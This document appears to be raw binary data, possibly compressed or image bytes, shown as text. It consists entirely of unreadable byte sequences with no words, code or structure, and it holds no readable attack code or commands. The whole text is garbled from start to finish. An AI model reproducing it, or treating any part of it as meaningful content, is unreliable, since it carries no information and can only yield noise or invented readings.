+�J���#�b#��Ԕ�?�[���"T��J����ӓ�B���)՞#�8����D��XR����=�
��%���E�����H	����|H�6hN�I�Ա���:��X�؊E	���O鹐u*��]��MN;Y���-ם4�=K���;�[�m|Z����ꃣ���!�
P]��d�Z���� �ݕK��R�ʾI̝l ڼ�w.�P]1�;��d�8 郯]}�u	R��ja�N&*M ����Cd����".�r�q!��z�ɴ>�L���
%�c��=3=�/V���H�2
�����8.���f��	��06�B��菂P��8�I��0Y����u�)��D�?�b-�(4M�.ee%�\���ڄ���Pq���8������탯���\}װM`Vϧ�L�9eP�����I��L�[�	BO#<�⭑��?!T�<���c�wB!ְHf�ʸ�
�`�V�+��S�,>0�
�����!���N�v2�ن�.��M:�3�$���;��	�g�)��
�YR�C�?}�)&
y��ˌ��;�;O;5����]��\�Ep��x���,��_�Sn���pT�MK?1^L�5�P�=��<�#����K���K;�͒��j��k�L ��$�[i1I�
���E�⌞~$�3�백AӃN-:��JνJ�����ϑ%��������¿X�3w\����Ƨ^�6:ۥ�̮t<�Ԥ�Ǐ��~F+g&~� ��3��\G%�p �t.�#�a,;��������Ύ��� 0����J�n�c;��R�7� h��hq�θ	�o���G�Y�� �ȇ�G�1(W(a��yTf�r�z�1(aZl��Y0VB^SV���J���}��4	h�iL��&�د�5"m8��Q2TM������y�쨴}�JUį��_
��mW F�#I��4���4�E����Xd�:wU�}�Mroڂ딦H?ܫǞ�P��M8乨uf�k��ȣ��_��6/�w�,l~mG 	o�����9���H���e�,���<
q�c��FY�܈:n(��ܵ����]:���_�QȘ��Y����ׅ��5{��+����۝�Q������H�<o�l�^oӏ)�ϕm䒹��8�"N����u�3��Ȅ�\��I�R]¢X��	�@8�	?˶������N���*����^���|J����9�wM��X�x|�?�Ԑ��@(���(��؍Q�XX���;��e���Y�{��z��^�π�x�h� ��Ȋ����Q� �� ��e��pX�0X�쀹6��>��(� ��FL�I�i�"_�E؋Z?�۩��X�pX�ݸ��ٟ�ލ�(�꼉�����Ƚ�Ü�d���	ٲ�`����JH�8�Ɋ�$�K�{+��0|�?����Z�(�g�N;�_z�g���ܠ�؋�荵(��x��8�Ewh������+`�P�n��-�Ū���kN�{��!I����E��m0��݃HI^�K^����	�k��H�ߞ�h�I���Z�������ѭ{���˭�����
���"���>� 8�8<��H����3���܃o�9�4��Q����e8��8��+�jڶJX�8����t�:�6�������[����nX���{��(��
��������ϰC�܉�R<�!�3����������B���w��B^���`]�>�-��M��(������I���Y֑��C!�E��8βF�����F~"N�������D�«F�����M���;h�A��h����9H��HG�#��\l����M���-��0��"����\�Έ�H ���~Б�2������ j�W�������gۋI��۠��Io�����P�)xQ�����&��H(��T�A���/��?
L��#	��`�������Xw�����l0�^�7x�����.ɿ�r0՞������������(.�8�R��!��9��(�ʿ��H�h��r�b����oX��Y�IȄ++��Μ�M{�D��QH��8ǹ�Չ�%�&���]���|�E����J��E	�8 9����P0�y��2��ވ�3�������Q�@�嚲c��J�D���D.���_��,��.��m	R����7x*n�ލ���&��!I.!z{��aZw�C�Tz�Eȏ�C82�8EP�֢!B2CɊ�0��(�@ȏ�h����2O�-��s8�S�x�@���&���*�}y�:�0X�И�#"�y�`�8;1N/Ͳ	Rq����I���,԰�*��>���;��o�������HrҢ��a�裄�C��c 7(	�ݘ���O���k��x;�"��F���~F��5ψ�>�i&>Q��΄�/��^�Kɿ��Co(�y8j����.���N�"�w?<�/Q���.��(�F��8��.,窱����-��h���Do���-+�S;#�� Έ�
�5x'�-����.�=�X.����3��#(�#�>%�y�􈃏ܕ������ϬH�9�,E8xセ��(�E�/��_� ��UP�³��+]��I�> "	5�kp:+?
�ޘ�6.����4��'�ɉu:�є�Έm�6�+�=�I� �{��b��O���煓2~K��>��CL��L�y�����ͧ�K�w��p���qM�芐�����X���d��h��B��#�$�:#����&��+?��1��nL"
M%E�5���*�)�jȄ�l���~3��X�o��ބ����x�Ko��_��{���3n��a���C����1�*
a��Q8Y�����9Fa����l�C��H�JT����Ј����D�E)e�$����yb?�h��?C+�(���Œ�El�Ǩ�K��_=���G�z+�o��`�L�G�Ȉ{�G�w����@�M����}����^����N������n�&�ET]4ݍ5���8HI��?�5~+0؄o����Z���7h8�T�����D�j�����U�x�88��ȉ8��BG��8 A͎0��lɑ��稊��@�
���~�N��n?��%��Q����:S���*� ��h��)_�5����(vj���G�����e_��ԣ����>H�$[��B�?&E�������N��?��n��JH�Mw�縠f��)�4\���D��Bx��y^X�D%�Q�N<s��X������s4F��8����<����;;58��MsZT�(E��5���4�_��A��:S��.�E[D�4�&3�����3�����������ۤ�)�>���ȘMp���ء3���M�IA�O'Ҥ�n��'���F�%���B:5�O�[�+FhTJ)�:M#� n��h�G������7DT)�ƨʟ-��8lǨʝ(�Ħm�w�ڶ�P���p��Rஃ�Üw��u���h5����q3L���ӹ@C��_��h�ɺ��
��፦�j �o1G�8�����諽؋�
�����5��������حި��|^;x�i(c9�D�D	$N����8���-�8����<��xb:c�
�BB!����������(5m.i�t��h�M��p ����s�C��5ϸ�Y�Gp;��@��-K�<�̯�C&Ș$EB�)��8�M�#��x��^L�+�t�c�,w�L��K����;(fz&f��Q�7L_83�ˊ=��b�e�yCk_VZn�J�`AuG���Ցx��G����x�vD��x��H̑���%뽊>+��7���9F(����I��[zy��(k'��l���C�x�����WgޢN����G��艢�r&g�H��G�㇅�I�bQ�q��8D���W~��~���X3���DtQ�=���E���y~HI���y��Fh^b6/g5[������RGM���HqLH��w��5� �����=ˬX��Uq���'y~�֧**��72_�%Ȉ�U�eO�/m�T�$�L�U�3$j�4��X�覐S$��*OOx���y�ú^3��X؋
!�I�d�'�؋�x��eM%<��4�dX��9�
�Gڵ㾩������^$��l�L�+I���xp���e��md��Ѓ;1J�CV$�ƾ�;�Ů�Ԅ���j$(�eM�)9(��˚{1��W1
M�K�铹�K)�������i���o���#�w&F�L�a;o����)��J�����磚ױr0��#�L�:��W;�x��I������@
_Y$��8;��G������>DȋB�13ᩋ�B7$iP+��	�2�O�<���u��Ɓ�K�p9Q3`-��h��J�-;��a)ީH��맾��	͹:�)(}ڑ���Ӏ��t�ǐp�i/�tzɍ(���>~�:�4�s-9;�-�䄮K*�)9jTS@��� 85������h�w��֡�:G^@`$��J���9J:C���O�Jh��ؑ��I
ü�!	���Y����I.��ʏ��;��0��̠�K���؃3B��d��U{���T��آ ����F��K�����2�ʲ�=��T��*��F�E���Ȍ���!B��' IL=�դ���n��+�� ��*���=�~re��i�;�R��TQN�⬮M�w$���Į�7�?�m��F�T��K�v�4�������Xw��H�'F����,��D�3`�I�N�5�������x�����/Q�͂��������$zBQB^�W�
�����[�4d����y�'�"hx6��	�`D��9;eQ��"(��� �h�Ԉ))�d ��9'	�����"J�4&�R �&�T�ꄧ4D�״�"�KI3�>�?�࢞rI��4L��h�_h\|�\XA�\�P� m�<��.cn��Ȳf"�F�F��/4������o�p�F@�`�A�w�QW��\�������A �L	1Ͱ���K��l�@�d}�� @�J���Fʊ�����ݻ樵P=��W[��Ri���`�;�� y���a��I��V�%x�i��؉'�N�oP������(Vl�9
F�9���艗���"X�5���8�V���)`e���L������L�TK���*�P��� pj^����0օF�
�茶	+�)��.��8J���@ɞ�<
��@/ɚ�
�l��X@����4�Q/X:�Hƥ�Qw��X;
a��U���m�Y,� 8PQ*>m���E�Y��H�'�ꅽ0�F�M��-�7�C�V(�����8h0Ȋ��D�V�������`���z۸�l���@���^������(J�q���i�2�Dy�iJ����웦�(�����Y
(��B8J�`��Ī��C΍I�ОD���	��yK�M)c(O���(�8��x��k��ӈ.^h���˞�xB���(����J��w�.�v<����(���O��w.����W�!��x��\��8�θ	��H���c��؋��h������7�x���i��9�����`�d-�$*jj ��Ɉ�$i�t�����<���)̥����|�7�M]BX�5E\���I��4��D�~�Z�i��d؍�5�� ��I-~��ͳ�)���i�B�ż���0��ð��������8n������ff��(��H	���O�8/`
���;���ɯ����j�b,�)� ��ʦ��_d 8�w�8�@PS���^�Z���ŉ�G��Jڗ)��$>'�&��Ȉښ� ׽��ꇊž����xS�h��9퐩H�G�0�ÔF'^�8�X�F�	�d��(X����K�z���<��v��(�G )��}�������h�x;���u�m����Xo��ȋ�p��*r=
����|�Gr.� 	N�\�ލ���(k��i(9,�Ҁ�+sh�j�щ�j��Gd�5��o0�O�� (����A�����w��:9�N�F�������_�[�i��΍������%�/�<�0����� %މI���8�����qů�a(��aAa�}��(��VE��M`�n ��8�"�k�řW���(�W�P��f��tf��n��<s���rQ�eɼX�$4	������)	���nW9
C�Y�@Q��P���2��#&8>�
�4�i��U��N��T#�ɕ�FI)fA��[s]X�5~@�#�+�H!�x�BGVe����t���'��p ߬dfwlr��<�	ܾ\JB���:�6�P*��
��w+�9�����$���}s��(�
*-�;��ҍC>j�e�Y<���m:m4��6rE�a4��8Ai����uą��^���@�(�⎞�2}�@����8y�����r����⚸��� `�J}�8��;H��$=��[�nn�$x/���X2��
,s6)�˟��э�ў�؜әSH�v����u��.�c �I�
�Ϩ�� ������0J"���h�+X�8�w�s�����#×Q��D�#���H�he�/D�����ƈ$�
&&�
		-9�J��
�H�p*_p;ȓ���1��	�h���>
ȋP5�x�w��M�4	K��8%Y���*���/������`���H
����Y�+@������Ih�"85�*�JgK���4y� ����	���w�;;p�%���8�M똌��/0����2��J��@����Jp�	ӭ%�΍��,I�$P��
h�w��0��u�����?�!	�����@�+ 
�1A8����~8�j� }�B8�D����&�p�n�	�rtp� "��@���! 0h!�8����8�����@����A�j`���H�D��+2��	 ����p�!8�
�U�ǈ����������*�8j n�׻ ���蠌����󠋛ZM�4����8B�H�������؎�������u+�N�����|��B)p�����ND1@���w�z	��J����)�?:8Ap���a����)�p���������
��	C 哉�1�����ç�ͼi>�d�QyKэ�����+�+P�̠��(ٺʸ���ѺM��hƀ�/���4�@��T$H	��A��.�Ch*V6;�Jۜ�JZ���C��'h���I�ڱ�1����`������J���t�T\���.|�=a�O�
Oێ}�=�L򎽬	�ĵ6����f*��i��vz����w'0؋)���l�4���`*X{	���H����� 	���(�i��*ȿ��Z����R!���H
�s�H	o���µ�����Asː��X����������8��)xN9�Ɛ
�8ȅԄ��K�D�I�����\�Ù�P��؎��,�5��ŇR���8�5������
�P��	�9��i��C�����@��1���:x"��(K)@9|.� ��=��
���vrԙ	�\U�Ł��
�m�"	�zw&�G�i1ۂ�퀶�!PM菃U������OH���;0��,]���\�ގ�
�@�����,�g�������CJƘ�� �; _� ��P�e��x�QM:�PY���<����6q�ˆFJ��IGPTGY��Mr��\:�m�B<(��	����J��(�Ɛ	�����L��Ս�X��b��]���	�0Zn����ҝ�������1���fq�"�rᆽ𰅽�J�AQ���ͩI{�w~D�J0�+�Ѩ.4\��H��ђ�	#şp�>��p�M���P4)=I���0���9�H
w4ޡ1<mS e���@�����ƞ̓~�N��r��8���H�~�,I��8T�	5k�e�H�c�4��x4z����8��hJ����������	����p�tu��HW��轐h=jW��h���0	��賸h�p��P�c*Ƀ����Z�T�|�=h�t&u�\-T
6Y8ӎ�`Z*�8
w���׋M%(S�`զ���p�сf������ �� �؉���m\����䠤��K��xD8OS������Tz��?��S�
-�A�Q0�؋��J�YH Q[sB�[�Ӕ�T�I��vL��9�5<�i�s����J����X������	����x�NK0�0��X	�x�o�@gȻ���OJ��
��	ܬ��H��1��R۩�W�ℤ�q-���8�0����,���0�oJ:�@�w�!��������P�~����y����r��ro�f��~]�ND�B���-�����XV3�iJ�'�q��VZ�lľӟ��ζm%5E�\/�9���j�����. P���1��
̥���
�p�p�C`��@�W䎯(V���ȍ���n*���Kj �ȡ�����ߠ���H�n���� lVˈಱ`�1b�,�.S����C�ǎ5f���Ȧ�	�����[����ø����Ba��Xwר��?���h���3�T��H<�X(�<ٽD ��R����Bd��o��T�]�K�^��Z������H>�!��.W����O��Ga�n�MP��� b�	f`fKH��K��S�hڱx;Q4@�Θ�8
!���H
��<��Y���g�1���Љ6f�΅D ��x3�!���Re���cI׽Ƞ��8���f��	�(�m���p����
���n�f��KRӢK���D��Kv���Ma3���	�n(w���hި�Ԁ ��d���b~u\�ԑ	��z[�V��Y��������pXա񒊣��M��)��[4�p�8����Љ���?FcS���	t�������6�/Kݜ���J��hǰ�"z��|a���H�<X.������̷����8-����k�򮄿xg�]i�P����ߨ
fi��5�ߎ�����Hk����Ā�lX��f�_f�p���� �̥Ns���+���ňŲ#���H��zH.fw���բ�K�c�7-e~i'�E��j��b'��>���1i3c�	7lԏdQk[�0�����/Z2�xݠ^�>��h���L�QޜF���h�8��0=a��w���x��q�q3)�'q_q��(-��nz�7�P��J��|V�^}�Y��ߚ\%	��6���ΟpJp��:��(�7������h��rU�yyZ���֘M�X~�(K"f���	t��
����	wƮ��!k�.7P�����Æt���M���n��?����R�	�cJ0�Ę�uo��H6l�}����� +�̖�Z��^?�Bԡ�����z����\�f�_�cً_���#1a'	:�c�dv:R`'��P1rv`�,c�3"�^��7�w�䍎���
~��Q�YeI�������M�;܎۝��xQJ���9:L���M�I�=�+Ύǒ���B�J�/�	�������z�@����:I�%���`��Y*E�w������������X����J��/����pL����|��Ö��!ޖӟ��Ƞ+N�� 
e!;����	����nLM���=�_����U�����  j�/�-d�k��I��>�_L��&��E���|!���9�0#�������O�Ǥ�����dfV1��j�"n9�0�:[���P&�E~t����`䅆����*N�Ǵi��+�/���)N�X�=J������
������m��ʬ?w���>�������ϕ͜��z �ﰹ Q�^�6 W˥�����(I��:݀��Ձ�	����ʿ
���Am����Pڬ�:m����Am*��\��d�.Ũ�jK�ư���~/�
p\���j�9�����讒�,��������4�1��7��΅�vM�y�����S*z�N�$Q�"\?�A�*�J�*�v��'�r�b�Nb�`'O�X*O�A�<_��9^N���C#���9nBM�'����<*��50�2�%��Q�')�r@�3A�b*2�ʁ#3�[3#8W��fH嶤�3>q��ǤnI|ʤ�J��ty&T�Q�@�c#%B����C�פ\K�+90�JD�F�D;G����M���{F���:E�+�=�~�[���;i��z[�w���s�=��>Q�+>R�;U>S�K�?T�[�?U�U?V�{U?W���0h���0Q����q����w�������։��w��m��(I	���İ�UJN���y�4���,P��O�`�\�9l���*�!Z�C�պ�pZ(���Z$q�����z�b��Y+�����C.�	J�B�bG!���%B��_$�K��m|���1R,��>���3b�Tޗ+������7�{�ԃ�U5�aJ�~B�J6��w�t���?��vS:�F�G�T��C(���1��oI,�ז��z�R%C�&%��ZL(�m����L<�Wfù?ij����m=�����_��S�w���\�&��29@\�/u��?�e9	O���kh�^��S���6!?��
^�������!kR�5���v=����\VŇ�� r-�U;��jĐr�� �n������Oy�(�ޞ�˱�L�w��#=PW��<��ҟl���l��LjÆa*�r ,�^ ������-�����Ρ/�����E����b���a/:mnW-�,���NjΒ^���Q_*P��� z�"� �����-����wά<��`��qP����.��B�R�`��9?�W�"^�`l",
z 8�I�l��:�>�J`�=��#^>�%	������"JR e�n����NS$c�7V��19�I&�QIǮ�*�5�,����76�=I��t�K�RR90G^�oM.��2���B�]��D�Q#�F�yD�����{?�o�牗�;X�;T<BF���E�I�<#@�$=Z���Z���eã�>\��%�_���MlY"b[�T{P�վS�w�#�J�pʲ3�~Nn�v�C�D������l�'����o��rj��1a�+�2a+;�0羵��d��v�c�U��,��rl4?�#1[�~y��1c�-smk�taY�W4}Bs�4S��V4-4=��}�w��:"���r��5o�f~q7��?x���l�x�#wu6s�~T�4(@��p�UF�P'�d���?��vmf̛��wo7-���l����q�&�Z��C�64������.mHM��[�P���RC�[Fnw^ߓ	�唛�����%�����'�4���,�^�[�J38�|�X8���y�ji}�����۔*�G���G�RRB��;6�
��؟����{��i��0E�	4Q�	n���i]��=z]ư�$W���N�n(tk�̤����!2ל�6�����ѩG=�se9�i�l�7pB$A��셍]CR�y\��jh��� "1.��n@AA�E���K�-�J�Z��[S�5vL��fBH��C}wN��䦎Jź�������*�'�
�v�!�9� ȳ����x)VT�w�X���Ț[X���+����0�m��h�SY�{�D�ڂ�>��������%M
|�(��B��!�ګ�n5�fM�aj��a[qXf�jcB�n��^C�7<���`�L�W42#>]$���@�D4���/B.�kߣ��/�'�>2Z�-�D����F�7�-��R���5n��O\Q�E�{�S	���eU��R�w>k�%["�S"^=�n�w�_hN������O��U���L�+i(��6���$��c@I�3��#�^r���� ��%m��i#>q��\f�Ǐ�W��nkd�/��TUX6�*����V���2Q���gs��r�=��8���~�2?{8	)�L�nI�f �)3PH>��ߔjR����#�`"V5~�����c\���<��I2�cN`%S���N��B7�N	���v��O�Q�U�n�k<8Ż�Oˀ�Qw3�����z޿�۟���l,F�����U���b>)G�'�/#
��N,���Ȓ� �S2<���X�f�i��/�R>&"�VP���[��,Kʥ`�/�G���Dk�JrG?f�*��X>΂�_.'a*'��a����Y��[/vz����4:�DG�[2\�$��l��ܔx6��i�i�k���6x��xX�%��5��i������E�R��ZMHͤ<��j�Z)�;��.��yp��aaH^}k�w-��p�	��S/��&	+�'R@���I�������ߛ6�g�9Ġ=�#�� �_�0��-A���/�/��
^�^�ld�:�\̈́�!�]|�'�QB0N�&Y�s
�&�Ɋ~V��t�5�T	�'>e�Ke!�%�����R-��J��D�5b������[����h�v82_e�H*�Y΍��`��PI�яH��a�VZJyuv�5r mt�v>�xZ�(�$�x�"&���Hr����>G���MMP6w��x	����ЉN�7j��{#�pT��0'h���f��/xc{�-��)�C/�������^��I�AX�_x�����o�`^�BȄ7��0��x���w���؏w؈wh�e	D�^��`�����_�q��}�9x���ň��h�by�]�oX����{�����؋����8�
_�n��;��B؄�H��Ȇ���B��-������L���f�Ш�� �� ��X�_Ȉ��Rφ�m�����`�x?*N�&��U8��w��&M����(��� ��(�u��(��������Zǀi��h�W��7\����⨏����X��(�����뢮 �o@<�N��]���z���D��BX�Q؄_�	�`ʄ\`�8h�����p�
�p���
6��P$���i�;�Q��eh�f8����9�|�g��������u��Հ�{�@(��H�娊�舞��~��k����菌ȆBx������ቲX��8���M�=Ʉ����w؋�(�Ҩ����ƽ�� .����$�����uψ������N�����h�x����/��t骘���h��菫��0���p�(��(g`�`̸����1�8��t�̛��8�Ȋ����S{�𹐄����Ȉ��>K��x�1�(�'+��?�� ��_�1��X���0� ���wx.�XX YQn�7���x�~h����f�
h�e X��؍�x�Ȅ~X���6��F �h��8�lwx��L�r����!���Sa�O�w�e �w��x��x���ֱ������������Fo�Q�������F�	/n����Hw���� ���	*�B�gД�Y��:���̺q�B�L���(�١*����x�Ҿ)�*���f����u[ ��r��q��������*�)�aU��/�Ҏ���2���" ��舶b.���޾R�َ���!.���"��1w�)�⍲8����l�w�ڠ/����(��d���e0�X��x�|x�.x��h�tP�>xS�^؄�X��(��؄w(*1����,�x��wh��H��H(���wX��xw؍7X��x	�(�rq���%����X��X�V�����8������0�b�;���<q����EAe`)�������z
'H�x��B-wX������K����b.ڡ,_⒒���(���wȄ.��o�\���x���\Q:����h:��;װfw�����} ^��C_����q�#_@��X�"<a�7^�B8���=�8���7(�ɞ]o���(��/Q�ቖ�)�s'�O��P+�����믛�.���/�$
�g�������*�x��B8R�	�����)�3���ѵ�o�s�]��9�	�H�E�#���w(��H=rY���`�^ʨ��X�Q8=4s*p���
��������r����ˈ
��4�h��H��؈���h%�����x5hws5��X��8�e �w�%R�`�X�؈�X����GS�t����(�����Ȋ�xtm�L�(�/ã�l�+���넣(�ء�#<�B��C�ы�(��J�ы�$�4��J�HJ����������\
�^��x>��/����X9�S9ȋQܕ�.,�9�S�TX��X� <�)�s.AI�щ޸��螈o�x>9�� H-�8�BP�SM�����OU��r�p_Z����R+��o�1�w.�S+�(��#=�R�y�I޻��X��.�����$����� �ȁwh�ʒ���"�pc?�.�.7( ��#x�q#4uQ"t�Xq�6t���
�X��%�@�ys�H�[�
��'�p�P%S35K4L�$r4�RLr��H�ȡ��J<��9���ѸP�:�`��.��︀lH�����C:\��pًC+�X���dx��"���H�e.���e)Y��.梊�9��߄�2�y0�b��#�w���2<������Y�"�h���҈ L�Z�∨2-�R@�d��x89�3I�A�2���9].0 v��������=�Ӌ��,�剌� +�d> �<�uS
��/�	�
P����Qz�d����J��?�����x��(����;؍�؍�(D�BK#6����h�^ ��4�&�Q##�%�P1��S:UI�4vQw��؈�6�Js#{�
{ӈDшoP�L��I�7�8��7O3'�҉4�SLs#I��83���w"�'�Q�"<�,Z0�� �!�2�K�d[���K��HV�qJ�(���?����(�)�>�!��A)��,�RN��.��>�S^Γ!��A�� 	�q��0N�S��x���9��0�(�Xx7Yj��8I�"M�8�E��>�r@��6��Z�֋�0�s���\|����|�?�T��Уx� �O�3�D�f�؋X��=�
|�s+���h<�0ۋz_�f���A(������@�
�x��:\x��莝h����J(��w�E.h���}��`��dX�&'sE�0;5a&F:?�S&S��45ea �SM�F#�*I�F;eS�H����f�MX��#M�1Ʀ(\�%Y-��N�T��Z�V�3�U���cl��ƓV�[�9��1Tf]օI�d.���s���%0-�LxGj�j�(�7 �X/Zf^��;�0��Ce4Y�扵���(��h�R��8������1wm��*��/����hjٱ �����X�߁I�ԋ��r��L��*C<w�����A����<��>�n?F�h��0���P�	�B䔯����x��4B��(:EBE�ҨS��Th�ٸ�Џ�(����~�7a4�&#b0���G�65a�b)�4^�
_u4D���8�L�|�+���m���j�w�[�L݆i�>�R�o("����p�a�Hp1���c��r�����!r/��(�и�-�eW��`f|?I��]��~�x
�Hy��:��͖{j�>����x`o�e��d�����w�y�Ê�8��_���p�� �1d?��/) ������� #-�UI����m�=(IԀ�JB��UIB�H��I������X�#��`i���&��m���
�p",Aݎ=�c�iW���K�دklqH�˅�w�u���ߏv�Z�|��'�M��^d���Q�pk׀>ʡ��/�?��0�Io�X���!8,���m�ؙ�����p����4P�+�����2ynN�����n�����{)w:�L(eV5�?3T7񇏶��1���^��:?i�h�<b�&�76u���RA�[6������">��k�f�#X�R������CM�<��J@�O��'�������M.ߨܠʂ���	���G��KȏI�f���|Ļ��J �����=[�K(����~�\D��ɳ�1@8(>��"��� ���i9σ$P'����d�P�a¦�:zCL��8�S�2L)x�(�����#�'�������Op��q����i/�I�w���Oc/<�C#��8#�'j�;��P꫏��9���?� -���5�UK�
�rZ��抔�p�ߔ̐�������u�ߔ<���̨n���`����i+B�\>��?e~I���O@��ٲ��+_��H���j����m-�V�8�_Օ����ކ��Ӧ����II,���C�+�v�8��
>���[J�$x8���ۏ�	��kX]��f9���E��$8Y��y;�����@ȸ�!~�P��n��kҬ9�w�����z�&?&zc��Rc`�>E]���F� �vY ���i��p�Вaɧ�vH&�I|�L���'��C����@�dc�ש�AM���ꈼ�.LN�p;n]*a�g��w����MQ:[� 턢2�),�����oRd��U�X��	�ݔ����P�f3��M(��]���ʏ�h�0�bwp{X���u&�2Ƀ�t�=@�zP�� ��t�W��X�/��`ҹ	rl �����tȥ\h�� �K^	w������غ��̏���0�.���g�� 8��5+��pɽ�)��H��4�����$x�
������vYù��l�т��l�`���}˫=,��dT�؎���	��	�()�����Np?��)�1�\(�"M�M�A�<�<�ύ���aDݽ� (��R��km\��#��4e��R�JP^9
sƼ��X�1��,�X9��L_���(�ڨ���?�T(��d���	����� �J/��w �&�O"f�Hm�����(#� 遗���l��.IXګ����̃�T)y��A�'OS�����1
��� �נ�tk�X((v
�	�ڷy���䀍����R���-�%C(�X�h���I��^ʗ����i�8���������hn������8���@��:����$B�E��>�P��T�&�@��*K$��X��PD^���'�J
����}t@��\ى1��nd����-�����ȍY*����[� w�>c�^"N愞Ց��.*�P�B��R��/�1N���n	�QO��ON�H�fԥ�<�)}8���s	�N��J#U�#>������D�5���\$Z���/�U��K�E8��x��i�N�CN��ƣ�-��)��(��x-�x��I��($���x^,<��ɟ~Y���*!�������Ţ`�܀2��$��"��H�C�.½��O�����{���պ�LH���a��c(�� 	�$��_Ȇ�w�z���$ ���I���B��B��`h��[ɼ�tmg��2�� ��c����&����̃����*]mN��h��&��J�N���N���kg��E�)*��"U쮵�9�W�=�N��mQ	����@��X�}�F�fu��Jژ^�_�=��`j��w����P�N�/E$��Ȅ H�#�<��
m �����(��(�9��荰 h�xhQ����@�%�{h�"�-���4%
��y�	'�Uw����<e�����H��(i��V�<(�h��1�-#(���ذ?��Ż�/����c�?�aY�����¥4�B�(��	L��j�E�	V��0J=�4%�)a. �.�9/���Z��KrZ�}���=�d�P�n'���Ñ�ԙN���S�Ue�׃4h���F����t�`���i]��>Kj/����=��Yټ���.&T���(�����#���;�L�eB��ѫ����g�����M���@�<^w���sfc\��F4��kY��|@Ȳ���a�=�RVt<�Eܹ�3�:�61�6���h��b�ޢf����������W⸈x��S]����H>�x >:� ic7Ԑ 1-����&1��$�6ߨ+����� �)���3�ɛ��>X�h�X3?�	�x����0�4Xȓ,)=����	�җ렢�I�9��P5�y�xX ��k녎�Y����d�#s5�+Hu���#0���<&���CF�	w���l+E
˲D��2>�����H��b�fC`;;����� +�����H�)Y�����A�6�.+�4�{9�*�����S��~pX�3o�KJS�	���p�����ȐBI�r5�ѳ��M�˓��6e�L�L�K� �ɏ���� 	��M��ᄃ�  �t��t��
�̈>r�Ow�H�$W���)�Hg����8��
L�����ڙ�a�_p+i"!�����1���:i�<Rɷ�O�D��؉(1�`�M H�w�S�����>B
l��*��Y
� H���b��������NW;�=��<ͪD�	@[�8������lL�I��@H/(I7٤�rLd�ȳ̴���ܫB]`	���N�K�|M9�6�[7��e�8d2�	���
�˂��34Cj
��Ӡ���Aj
1�t�%�.B&x*2�C��8�x���|�ǂ	�h�M͖I�B��4B˛9���AD�)#�A�ȏ1�L�a����t��������XETTEVDETD�wht���6ҦīE84�������t���<�O�,̔,�o��7�Z;���
�����̻6��B��ȝ����M�3BB:��
/[$�@��S5�s7<D�i��\l�m<&[��%��?���0����r��HÅ53�h
�P�ȃ�����]��CG��,�C��b��M�. �4B� :�p�k�*�P�َ_r�Y��L��J��	�P��Y����,!�OH
����X���Q�H	�X���[7Y�� �w��ە�ۥ�۬#����Ԋ828!GD�����а�1K0���˕1 �K0ӈ����Z	��Y�Y)����*��hDE������ҷTX�6B��}0-i�ݼ��[�z��ud��-)!�& Y?z/�DG�ܾB��J�&�\��a��Y
1�����r��p��H������l��a�#�=����=�<l���9�M�{ώX���H��Љ� ��#@���� ]���H���o�^�5����E;a�B�
w�y�
��H	Qk�`	 ���g����I[������gȳ�Ŗ�ټKz
��@�c���:���EQ�#	��+�[mR0�)��@]���-��=
�i��|D�A2n8��@�S�P�����؎k0�Y��`K�u�W� �в�;��C����<5�)�h����p��(�M-'<�J�@��苑0�P��ʳ8��I���Ea�JzD ���p����8��[tPU��%���q��T��<��7���w�5�WK�t�{$5 k9�L��`��h��h�Vdy!����2��GM��x�õ���E<�KR!7gi�%�?EH tN���S\��f�Â"b�J*���1y�f
��1y�Mu\]!�z��{\ �8�1���^6�YÝG���:|�1sD&ap��A��ԟƔ`^N������P��pʄ�Ȝ��35��A��������>�	4R��P�T�ۅH����E(������]��nH	Q�4�[p���|�<%�2��w�Л� PS���V=�T��pS/�(r�U�{��V��+\��kE H�E*���>�&T�lB/s�X܅c%��)��:������r�� ���lcPƄH���0	5ZˋA.�@Ѯҫ�	�p�I�,? Џ�(�چ��3�/����zc�K�_BX�>ܶ%�6Zz�'����
2�������?�N���Ӡ)y��j�����~Y	bM��	글`ݒ}��J��#ޱQ��8�
�����/I
�b�5h�h���Viw����V��RK�؇���0��0�!�����8��֝Њ��+갬�A/th��dy���f��NWf��Į�Y�}��b������?̦�:lm ���2Zv}D�6�誉	^d���)	�i����W�B�Mң!�?s��F���C���v���D=�c�Nh��k���q���O���
����6�c]	��Evc{I�b ���2���D�{�oЈdٙ��e��ز���]ȋ���xY����w���S����#�pCв��A�zcT���WC���uɍ���t��P��.�q�j�o	b�8�����(�!����g�~F�+����V0�aމ�p���BE`U
��Gцc�nٚ��3�f
� a8�.T�(��6֣���E�f��<�dJ���ƻ~mԍ�0�P�"�3 ��@��O6���	�0��H����[��DW��a��(~ � 7fn; �^���(4�9�I
ͣ�ە0	ט�.>���	�F�\��q��w���7�������m�P=J5I��n���
���Ix�b�3%ļ�i2W�����RIӏ��xh��6����U��O|P��_����K��s���	��m��FP����-�-�e`,D�rh�������.a�n�X�f�5�f�|��W1��zC7�Fd�����	��
�X3�8=�0yO��⊺({B3�#�I@�&���xn`a�1f��oW{[#&����;��m SŊ��Hq�)
ap�F�V�؆i�� a �w<"�m����PAUOR��x�`�Z#�7զ�k$7�Q!�_��p�gJ2��������A��9����@�1	_���O\�`��fZmv�w�uA4Z9j9�$t����j}A}�����%�T2����N����H,`i���Τ�>�~6�H8�X~�!�P��x}���P��Ac>�kB��.S��J}X��2���OY%=� ���ȱ*�A�����mUUfe2}rh�n=�����C��׺G:��w��^�pdY��� �_�U���Hq�	��.J����e���x��Ј�PŎ ���py/�dե����h�{�GX
wN�k����������ܞ�\p��	�����а،��M^����1Lm�m�#ݕ�&�kX��٦�I�ߝ�n*��,M��V$A�,�(��~d�\�Z,��M��o=�6��o�M7$�?�eb}�P8�O�#=����� 	�V�/�Fs����8$��M�
�h������w�؀ʎ��i�a�:h	�����`����� �:Nބ�БU)�°@�4�P�f���zT�iC�h�٤�����������j&����"�T�/>`"�C,�TM��y���`#{j|��#��	@���` )k7ʵXh��UQ\�25�����ߦo\舭	%��U\�������K�׿�ȁ���ʿ�+����>�����֨ɰܦ����ܿ���<�G��a@�!�-�
=M�B���԰��\��KF��w»����"1n���XK��L���9I��{���~N��U5����k�0(��h8̦�1>��(^+è�	�8E>(��9�I�����	�bZ����m�J��(f�_�����L�x�8�!i���aʊ)zN��n��H=L��#8��ᤒ(#�:Kȇ�&�M��!�%�P��׿��)���_8K��\�"�"���$Bt9V�yB���xsk�`$*D��a�R�x�L)(�6����s��p ����4��'$ƞ�w��'n���e����XqG��rt�X��x������X����M�^kD�k쭤)�`���|8H��`��7��G��ݸ�������	��$�
